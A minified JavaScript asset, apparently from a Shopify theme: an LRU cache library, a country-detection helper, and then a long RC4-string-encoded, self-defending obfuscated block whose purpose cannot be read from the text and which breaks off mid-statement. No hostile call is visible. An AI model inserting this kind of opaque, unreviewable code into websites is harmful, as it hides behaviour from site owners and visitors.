i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var 